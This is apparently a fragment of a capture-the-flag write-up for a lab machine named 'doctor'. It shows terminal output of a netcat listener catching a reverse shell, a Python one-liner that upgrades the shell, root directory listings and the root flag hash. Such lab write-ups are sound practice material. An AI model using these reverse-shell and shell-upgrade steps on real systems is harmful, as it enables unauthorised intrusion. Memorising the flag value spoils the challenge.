 chev@chev:~$ nc -nlvp 8899
listening on [any] 8899 ...
connect to [10.10.14.156] from (UNKNOWN) [10.10.10.209] 44380
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@doctor:/# ls
ls
bin    dev   lib    libx32      mnt   root  snap      sys  var
boot   etc   lib32  lost+found  opt   run   srv       tmp
cdrom  home  lib64  media       proc  sbin  swapfile  usr
root@doctor:/# cd /root
cd /root
root@doctor:/root# ls
ls
root.txt
root@doctor:/root# cat root.txt
cat root.txt
271b15adef37d271ea20cd820336bc84